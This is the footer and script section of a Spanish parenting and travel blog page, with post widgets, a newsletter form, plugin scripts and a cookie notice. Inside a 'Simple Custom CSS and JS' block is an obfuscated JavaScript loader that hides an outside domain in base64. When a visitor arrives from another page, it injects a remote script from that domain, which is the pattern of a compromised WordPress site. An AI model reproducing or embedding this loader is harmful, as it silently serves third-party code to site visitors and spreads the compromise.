					<a href="https://iamcanguro.com/que-regalarle-a-un-chileno-que-viven-en-el-extranjero/">Qué regalarle a un chileno que viven en el extranjero</a>
									</li>
					</ul>

		</div>			</div>
			<div class="columns-4 widget powerkit_widget_posts">
			<div id="powerkit_widget_posts-5" class="widget-container powerkit_widget_posts"><h3 class="widget-title">Lo más reciente</h3>
			<div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-list posts-per-page-3">
				<ul>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15007 post type-post status-publish format-standard has-post-thumbnail category-crianza">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/crianza/"><span style="background:#b9929c" class="char cs-bg-dark">C</span><span class="label">Crianza</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/5-cosas-que-puedes-hacer-para-conocer-mejor-a-tus-hijos/">5 cosas que puedes hacer para conocer mejor a tus hijos</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">1 mayo, 2025</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2,2K views</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-18196 post type-post status-publish format-standard has-post-thumbnail category-recetas tag-recetas">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/recetas/"><span style="background:#c0c7e5" class="char ">R</span><span class="label">Recetas</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/gratinado-de-berenjenas/">Gratinado de berenjenas</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">22 abril, 2025</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>3,8K views</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15230 post type-post status-publish format-standard has-post-thumbnail category-familia-viajera">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/familia-viajera/"><span style="background:#E4B28E" class="char cs-bg-dark">F</span><span class="label">Familia viajera</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/que-regalarle-a-un-chileno-que-viven-en-el-extranjero/">Qué regalarle a un chileno que viven en el extranjero</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">7 abril, 2025</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>13,4K views</li></ul>				</div>
			</div>
		</article>
								</li>
									</ul>
			</div>

			</div>			</div>
			<div class="columns-4 widget powerkit_widget_posts">
			<div id="powerkit_widget_posts-6" class="widget-container powerkit_widget_posts"><h3 class="widget-title">Lo más leído</h3>
			<div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-list posts-per-page-3">
				<ul>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15715 post type-post status-publish format-standard has-post-thumbnail category-familia-viajera">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/familia-viajera/"><span style="background:#E4B28E" class="char cs-bg-dark">F</span><span class="label">Familia viajera</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/paises-se-puede-viajar-con-pasaporte-chileno/">¿Sabes a qué países se puede viajar con pasaporte chileno?</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">1 febrero, 2021</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>63,6K views</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15305 post type-post status-publish format-standard has-post-thumbnail category-viviendo-en-francia">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/viviendo-en-francia/"><span style="background:#D7DAE5" class="char ">V</span><span class="label">Viviendo en Francia</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/donde-comprar-cosas-de-segunda-mano-online-en-francia/">Dónde comprar cosas de segunda mano online en Francia</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">21 enero, 2024</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>34,4K views</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15900 post type-post status-publish format-standard has-post-thumbnail category-productos-naturales tag-acido-citrico tag-bicarbonato-de-sodio tag-javi-belmar tag-limpieza-natural tag-percarbonato-de-sodio">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/productos-naturales/"><span style="background:#B9CDDA" class="char ">P</span><span class="label">Productos naturales</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/bicarbonato-de-sodio-y-cristales-de-sodio/">Diferencias entre bicarbonato de sodio,  cristales de sodio y más</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">22 enero, 2025</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>24,3K views</li></ul>				</div>
			</div>
		</article>
								</li>
									</ul>
			</div>

			</div>			</div>

			<div class="columns-4 widget powerkit_widget_posts">
			<div id="newsletterwidgetminimal-3" class="widget-container widget_newsletterwidgetminimal"><h3 class="widget-title">Newsletter</h3><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://iamcanguro.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Suscribirme ahora"></form></div></div>			 </div>
		</div>
    
</div>
				
				
				

				<div class="footer-info" style="float:left; width:100%;">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<div class="footer-copyright">@2020. Todos los derechos reservados</div>
																								</div>

							
															<div class="footer-col-nav footer-col-nav-full">
									<nav class="navbar-footer"><ul id="menu-menu-footer" class="navbar-nav"><li id="menu-item-16920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16920"><a href="https://iamcanguro.com/somos-i-am-canguro/">Somos I am canguro</a></li>
<li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16972"><a href="https://iamcanguro.com/category/prensa/">Prensa</a></li>
<li id="menu-item-16993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16993"><a rel="privacy-policy" href="https://iamcanguro.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-16885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16885"><a href="https://iamcanguro.com/contacto/">Contacto</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>
				

				
				
</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/squaretype-child\/*","\/wp-content\/themes\/squaretype\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://iamcanguro.com/wp-admin/admin-ajax.php";
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.5.1" id="canvas-block-alert-script-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.5.1" id="canvas-block-collapsibles-script-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.5.1" id="canvas-block-tabs-script-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/posts/block-posts/colcade.js?ver=2.5.1" id="colcade-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/posts/block-posts/public-block-posts.js?ver=2.5.1" id="canvas-block-posts-script-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.5.1" id="justifiedgallery-js"></script>
<script type="text/javascript" id="canvas-justified-gallery-js-extra">
/* <![CDATA[ */
var canvasJG = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.5.1" id="canvas-justified-gallery-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.5.1" id="flickity-js"></script>
<script type="text/javascript" id="canvas-slider-gallery-js-extra">
/* <![CDATA[ */
var canvas_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.5.1" id="canvas-slider-gallery-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.2" id="powerkit-justified-gallery-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.config.js?ver=6.8.3" id="lazysizes.config-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.min.js?ver=6.8.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.2" id="glightbox-js"></script>
<script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.2" id="powerkit-lightbox-js"></script>
<script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/iamcanguro.com\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.2" id="powerkit-opt-in-forms-js"></script>
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" id="powerkit-pinterest-js"></script>
<script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.2" id="powerkit-pin-it-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.2" id="powerkit-scroll-to-top-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.2" id="powerkit-share-buttons-js"></script>
<script type="text/javascript" id="powerkit-slider-gallery-js-extra">
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.2" id="powerkit-slider-gallery-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/themes/squaretype/js/scripts.js?ver=2.0.4" id="csco-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/iamcanguro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/iamcanguro.com\/wp-admin\/admin-ajax.php","origin_id":356,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"\u00a1No se ha encontrado una configuraci\u00f3n v\u00e1lida de SearchWP Live Search!","aria_instructions":"Cuando los resultados del completado autom\u00e1tico est\u00e9n disponibles, usa las flechas hacia arriba y hacia abajo para revisarlos y la tecla \u00abIntro\u00bb para ir a la p\u00e1gina deseada. Los usuarios de dispositivos t\u00e1ctiles, explorad tocando o con gestos de deslizamiento."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/iamcanguro.com\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/iamcanguro.com\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/iamcanguro.com\/request\/e131b5ac80eaae5796454401fc75b142\/","ajaxurl":"https:\/\/iamcanguro.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjM1NTt9.040bb89662449de91317d8af193cf1ee","wp_rest_nonce":"3755d96aff"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.1/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b6f5d3bab2e3c792b0e72b70fa64f94 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo. <a href="https://iamcanguro.com/politica-de-privacidad/" target="_self" id="cn-more-info" class="cn-privacy-policy-link cn-link">Leer más</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No, gracias" style="background-color: #00a99d">No, gracias</button><button data-link-url="https://iamcanguro.com/politica-de-privacidad/" data-link-target="_self" id="cn-more-info" class="cn-more-info cn-button" aria-label="Leer más" style="background-color: #00a99d">Leer más</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No, gracias"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://iamcanguro.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk 
Carga diferida

Served from: iamcanguro.com @ 2025-11-12 08:32:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamcanguro.com/wp-admin/admin-ajax.php
body_size: -161
content:
417866.a595e1387071b1619f099d65604cab97

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9h4YcE5dN5aW5lVOXl3qMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762936348960');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>